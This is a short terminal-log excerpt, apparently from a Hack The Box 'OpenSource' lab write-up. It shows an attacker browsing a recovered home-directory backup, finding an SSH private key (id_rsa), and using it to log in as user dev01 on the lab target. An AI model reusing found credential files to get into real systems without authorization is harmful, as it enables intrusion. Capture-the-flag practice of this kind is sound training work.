 ┌──(root💀kali)-[/home/…/HTB/openSource/ssh/home-backup]
└─# ls -al
total 28
drwxrwxr-x 4 root root 4096 May 16 08:50 .
drwxr-xr-x 3 root root 4096 Aug 13 04:30 ..
lrwxrwxrwx 1 root root    9 May 16 08:50 .bash_history → /dev/null
-rw-rw-r-- 1 root root  220 May 16 08:50 .bash_logout
-rw-rw-r-- 1 root root 3771 May 16 08:50 .bashrc
drwxrwxr-x 2 root root 4096 May 16 08:50 .cache
-rw-rw-r-- 1 root root  807 May 16 08:50 .profile
drwxrwxr-x 2 root root 4096 May 16 08:50 .ssh
┌──(root💀kali)-[/home/…/HTB/openSource/ssh/home-backup]
└─# cd .ssh
┌──(root💀kali)-[/home/…/openSource/ssh/home-backup/.ssh]
└─# ls
authorized_keys  id_rsa  id_rsa.pub
┌──(root💀kali)-[/home/…/openSource/ssh/home-backup/.ssh]
└─# ssh -i id_rsa dev01@10.10.11.164
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-176-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Aug 30 14:21:55 UTC 2022
  System load:  0.02              Processes:              277
  Usage of /:   76.6% of 3.48GB   Users logged in:        0
  Memory usage: 26%               IP address for eth0:    10.10.11.164
  Swap usage:   0%                IP address for docker0: 172.17.0.1
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
16 updates can be applied immediately.
9 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Aug 30 12:56:06 2022 from 10.10.14.12
dev01@opensource:~$